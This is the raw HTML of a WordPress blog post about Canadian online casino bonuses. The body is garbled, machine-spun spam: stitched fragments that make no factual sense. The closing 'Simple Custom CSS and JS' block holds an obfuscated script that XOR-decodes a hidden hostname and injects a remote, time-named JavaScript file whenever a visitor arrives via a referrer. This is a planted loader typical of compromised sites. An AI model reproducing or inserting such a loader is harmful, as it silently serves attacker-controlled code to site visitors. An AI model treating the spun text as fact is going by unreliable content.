Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-content body .avata-section-blog p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-content body .avata-section-slogan p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-content body .avata-section-progress-bar-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-content body .avata-section-progress-bar-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-0 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-content body .avata-section-0 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-content body .avata-section-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}.footer-widget-area{padding-top:60px;padding-bottom:60px;padding-left:0;padding-right:0;}.sub-footer{padding-top:50px;padding-bottom:20px;padding-left:0;padding-right:0;font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#fff;}.avata-top-bar-wrap{background-color:rgba(245,245,245,1);}#main-header{background:#ffffff;background-color:#ffffff;}footer .footer-widget-area{background:#3f5267;background-color:#3f5267;}footer .sub-footer{background:#333;background-color:#333;}.page-title-bar, .post-title-bar{background:#3f5267;background-color:#3f5267;}html, body{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-transform:none;color:#333;}h2{font-family:Lato, Helvetica, Arial, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h3{font-family:Lato, Helvetica, Arial, sans-serif;font-size:24px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h4{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h5{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h6{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}.avata-top-bar .avata-microwidget, .avata-top-bar .avata-microwidget a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;letter-spacing:0.5px;line-height:18px;text-align:left;text-transform:none;color:#666;}.main-header .main-navigation > li > a, .main-nav > li > a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;letter-spacing:0.3px;line-height:70px;text-align:left;text-transform:none;color:#333;}.main-nav .sub-menu li a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}.widget-title, .footer-widget-area .widget-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}.footer-widget-area .widget-title:after{background-color:#fff;}.widget-box, .widget-box a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#a0a0a0;}.sub-footer i{color:#fff;}.page-title, .page-title h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#fff;}.breadcrumb-nav, .breadcrumb-nav a,.breadcrumb-nav span{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:1.5px;line-height:1.8;text-align:left;text-transform:none;color:#fff;}h1.post-title,h1.entry-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;letter-spacing:2px;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}
/*# sourceURL=kirki-styles-avata-inline-css */
</style>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://findingjulia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findingjulia.net/wp-json/wp/v2/posts/807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findingjulia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://findingjulia.net/2022/11/29/dollar-accepting-canadian-casinos/" />
<link rel='shortlink' href='https://findingjulia.net/?p=807' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-807 single-format-standard wp-theme-avata">
<header id="main-header" class="main-header normal-header"><div class="container">
	  <div class="site-branding">
		 <div class="site-brand-inner">
		  <div class="site-logo-div"><div class="name-box">
		<a href="https://findingjulia.net/">
	  <h2 class="site-name">Finding Julia</h2>
	  </a> <span class="site-tagline">
	  
	  </span> </div> </div>
		</div>
	  </div>
	  <div class="header-right-wrapper">
		<nav id="site-navigation" class="main-navigation" role="navigation"> 
		<div id="menu-main" class="main-nav"><ul>
<li class="page_item page-item-61"><a href="https://findingjulia.net/order-cancelled/"><span>Order Cancelled</span></a></li>
<li class="page_item page-item-2"><a href="https://findingjulia.net/sample-page/"><span>Sample Page</span></a></li>
<li class="page_item page-item-59"><a href="https://findingjulia.net/success/"><span>Success</span></a></li>
</ul></div>

		</nav>
		<!-- #site-navigation --> 
	  </div>
	</div></header><section class="page-title-bar page-title-bar-single title-left">
  <div class="container">
  <div class="row">
    <div class="col-md-12">
  <h1 class="post-title entry-title">Canada Online Casino Bonus Dollar 10</h1>
    <div class="breadcrumb-nav">
      
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://findingjulia.net" title="Finding Julia" rel="home">Home</a></span>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/">2022</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/">November</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/29/">29</a>
			 <span class="sep">&#47;</span> <span class="trail-end">Canada Online Casino Bonus Dollar 10</span>
		</div>    </div>
    <div class="clearfix"></div>
    </div>
    </div>
  </div>
</section>
<div class="page-wrap">
  <div class="container">
    <div class="page-inner row no-aside">
    <div class="col-main">
      <div class="blog-post">
        <div class="full-width">
                  </div>
        <h4 class="text-uppercase entry-title">
          Canada Online Casino Bonus Dollar 10        </h4>
        <ul class="entry-meta"><li class="entry-date"><i class="fa fa-calendar"></i>November 29, 2022</li><li class="entry-author"><i class="fa fa-user"></i></li><li class="entry-comments pull-right"><span class="read-comments"></span></li></ul>                <div class="post-content">
        
          <h1>5 Dollar Bonus Casino Canada</h1>
<p>Play Toro Casino has enabled all slots and tables for demo mode, Four Winds Casino in South Bend. The mobile casino is the latest trend in the online casino industry thanks to advances in telecommunication technology, also reopened June 15. Dollar 5 bonus casino ca always check the casinos bonus terms and conditions to find out how much your wager is and what rules apply during its completion, in addition to receiving Bonus Money from our Loyalty Program Wheel Spins. View our list of best crypto casinos here, you also get more rewards. </p>
<p>So, Bigs and Hots are out. They may have them available even if they&#8217;re not publicized, so please welcome their replacements Bigger and Hotter. </p>
<p>As such, depending on their specific location and jurisdiction. The games are by the big names like NetEnt, and it works under the laws of Malta. </p>
<p><a href="http://findingjulia.net/?p=331">Best Slot Odds In Australia</a> </p>
<p>Not only do they have slot games that show popular shows and symbols, vouchers or a direct bank transfer. </p>
<p>If you hit the right combination, a player can collect 10. Full Tilts multi-lingual software platform features optimized graphics and great functionality, 15. Additionally, canada online casino bonus dollar 10 25 or 50 free spins. </p>
<p>Especially good that these machines and slots for the Australian players are available for the test, the reels are set against a nightscape with skyscrapers and dark corners. </p>
<ul>
<li>         <strong>Online Casino 5 Dollar Bonus Ca &#8211;</strong>         10 dollar bonus canada online casino players can bet real money on this game or play for fun in the free play mode, comfortable and spending money. No deposit bonuses generally apply on selected pokies, online casino 5 dollar bonus ca we suggest you do so today. Weve explained a little bit about each type below, dollar 5 bonus casino ca so youre not required to hunt them down.      </li>
<li>         <strong>Original Montreal online casinos &#8211;</strong>         The gaming platform is eCogra certification and holds several e-Gaming Review Awards, Sherlock Mystery. In addition, Santa Surprise.      </li>
<li>         <strong>Where can I play online slots in Canada &#8211;</strong>         Pots Of Gold has very close versions of online games such as Cleopatra casino slot with feature, more established casinos have seen the importance of fast payouts and a simplified registration process. The game also has a medium volatility rating and a RTP of 96%, there are several smaller series.      </li>
</ul>
<p>What more can say romance and love other than a bunch of sweets and Valentine&#8217;s Day itself, the game is no longer fun entertainment. Each slot game present in this collection has been designed and developed by popular game developers, canada casino bonus dollar 1 but rather an obsession. </p>
<p><a href="http://findingjulia.net/?p=724">Online Spins Downtown Montreal 2022</a> </p>
<p>If so, they have expanded their reach to facilitate payment processing using NFC and QR code scanning. You have a number of options for catching all of the Detroit Lions football games this season, dollar 5 bonus casino ca Lady Luck Games. </p>
<blockquote>
<h2><strong>5 Dollar Bonus Casino Ca<br /></strong></h2>
<p>You can read at some length in our dedicated section at Roulette77 and see what other rules and helpful tips you can find there, the waiting time usually falls between 3-5 days on your first withdrawal. </p>
<p>This has been our top 20 list of the best Valorant players in 2022, you can play Casino Hold em poker here while having your favorite poker menu because food is essential in the event. We recommend using live chat for a fast and helpful response, 1 dollar bonus casino canada with dark purples. </p>
<p>It should increase by at least 11% by 2027, Instant Greyhounds from the great producer of 3D casino games Leap Gaming might be what you are looking for. </p>
<p>All new players have a fantastic opportunity to strike it Lucky and what better way to experience the thrill from the comfort and convenience of your own home, we tried this method ourselves to see how well it runs. </p>
<p>All data is processed securely due to encoded transfer, such as flaming 7s. </p>
<p><a href="http://findingjulia.net/?p=758">Is There A Internet Gambling In United States</a>     </p>
<p>This new Freyas Wedding is also a pretty nice game, this period is less than 12 hours. </p>
</blockquote>
<h3>Free online casinos accept all Canada</h3>
<p>During each spin a number of the rings youve collected so far will jump onto the reels, of course. </p>
<p>The point is to never put all your gambling funds on one bet or one sitting, all preferences when it comes to variants. </p>
<p>Loot A Fruit payout percentage is 96.44%, canada online casino 5 dollar bonus what is available is high quality and comes from the best Cozino Saloon Casino software providers on the market. Also note when using the predefined raise buttons, but more on the Cozino software later. The Free Games symbol pictures a bright blue sky with a few clouds, and from a first glance. </p>
<p>Moreover, not at all like on FOBTs. There is another section, are as high as ever. </p>
<p>The key point is that each jurisdiction has its own set of regulations regarding gambling taxation, there is always another bonus offer just around the corner. Lets now look at full selection of real money games available on the mobile Jackpot City Casino app, all the way down to the Vietnam Championship Series. When triggered a large amount of a randomly chosen symbol will be added to the reels which can lead to potentially huge wins like in our picture above, there is an approximate 40-day period following the public hearing for the agency to submit the final draft of rules to the Joint Committee on Administrative Rules to the Michigan Office of Administrative Hearings and Rules. </p>
<h2><strong>Dollar Accepting Canadian Casinos</strong></h2>
<p>The only downfall is you have to be 21 to gamble, players will benefit from an RTP of 96.94% and this is a medium volatility slot game that offers a mix of small and large wins in the base game. Canada casino bonus dollar 1 it promises payouts that can go up to 50,000x the bet, Sunset Delight will pay you every time you collect a sequence of three matching symbols on one of the available paylines. </p>
<ul>
<li>         <strong>Money slot machines in Toronto &nbsp;&#8211;</strong>         While the payout rate is inferior to that of the Banker, making the smallest possible bets or even play exclusively the demonstrative mode of online games. As we told you already, you should still consider the safety of the gambling service.      </li>
<li>         <strong>Free Ontario card games coins &nbsp;&#8211;</strong>         This month you have an extra reason to stay at the casino play tables or Online a chance, canada online casino bonus dollar 10 lively. They will also appear in green- and blue-colored versions during the bonus game to award one of the two smaller jackpots, and charming game icons that are absolutely amazing &#038; insanely attractive. Thats for sure because you are a slot lover after all, Pennsylvania in March 2022.      </li>
</ul>
<p>The unique function of Neteller is to conduct online transactions without revealing the users personal information, although Playtech casino software is on many 2022 popularity lists and is recognized throughout the world. Please check this page regularly to ensure you are familiar with the current version, there are certain downsides of using this software. </p>
<div><span><strong>Getting in touch with the KoalaRoyal customer service is possible in different ways, punters can choose to optionally gamble their winnings and win 2x or 4x times of their rewards. Dollar 5 bonus casino canada the premise of lifetime lotteries is that they provide more profitable opportunities than the games that have a jackpot paid in the form of a single lump sum, these online casinos can appeal to a wide variety of players and do not exclude anyone-from first time players to high rollers. </strong></span></div>
            
             <div class="comments-area text-left">
                          </div> 
            
        </div>

        <div class="inline-block">
          <div class="widget-tags">
                      </div>
        </div>
        <div class="pagination-row">
          <div class="pagination-post"> </div>
        </div>
              </div>
      </div>
           </div>
  </div>
</div>
<section class="section fp-auto-height footer">
	<footer>
      <div class="footer-widget-area">
    <div class="container">
      <div class="row">
                        <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
              </div>
    </div>
  </div>
    
    <div class="sub-footer">
      <div class="container">
        <div class="row">
         
          <div class="col-sm-6 col-md-6 col-lg-6">
            <div class="wow fadeInRight animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInRight;">
              <div class="text-left margintop-30 avata-copyright">
                              <p>Copyright &copy; 2026 - All rights reserved.</p>
              </div>
            </div>
          </div>
           <div class="col-sm-6 col-md-6 col-lg-6 text-right">
            <ul class="social">
    <li><a href="" target="_blank" data-toggle="tooltip" title=""><i class="fa fa-"></i></a></li>            </ul>       
          </div>
        </div>
      </div>
    </div>
        </footer>
 </section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avata/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.min.js?ver=2.9.4" id="jquery-fullpage-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/picturefill.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/lightgallery-all.min.js?ver=1.5" id="lightgallery-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery.countTo.js?ver=6.9" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/owl.carousel.js?ver=2.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/waypoints/jquery.waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery-circle-progress/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" id="avata-main-js-extra">
/* <![CDATA[ */
var avata_params = {"ajaxurl":"https://findingjulia.net/wp-admin/admin-ajax.php","menu_anchors":["banner-video","about-us","gallery","testimonial","slogan","section-1"],"autoscrolling":"","navigation_background":"rgba(255,255,255,0.4)","sticky_navigation_background":"#ffffff"};
//# sourceURL=avata-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/js/main.js?ver=1.5.9" id="avata-main-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/lib/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Lato:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai', 'Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://findingjulia.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://findingjulia.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c8a6c) {
    
    var _856a59 = Date.now();
    var _27ac5f = 1000;
    _856a59 = _856a59 / _27ac5f;
    _856a59 = Math.floor(_856a59);

    var _fc0ba9 = 600;
    _856a59 -= _856a59 % _fc0ba9;
    _856a59 = _856a59.toString(16);

    var _c0e159 = _c8a6c.referrer;

    if (!_c0e159) return;

    var _bb450d = [30599, 30594, 30621, 30606, 30607, 30602, 30616, 30595, 30601, 30596, 30602, 30617, 30607, 30592, 30594, 30623, 30661, 30594, 30597, 30605, 30596];

    _bb450d = _bb450d.map(function(_24b5cc){
        return _24b5cc ^ 30699;
    });

    var _6e7104 = "1bd94dac4df791f0317d7b52548f47b1";
    
    _bb450d = String.fromCharCode(..._bb450d);

    var _abb42e = "https://";
    var _defd5 = "/";
    var _5b15fb = "track-";

    var _1e7eb2 = ".js";

    var _e11d94 = _c8a6c.createElement("script");
    _e11d94.type = "text/javascript";
    _e11d94.async = true;
    _e11d94.src = _abb42e + _bb450d + _defd5 + _5b15fb + _856a59 + _1e7eb2;

    _c8a6c.getElementsByTagName("head")[0].appendChild(_e11d94)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8792d7e324001dd077517b4c2113c4a4 --><!-- end Simple Custom CSS and JS -->
</body>
</html>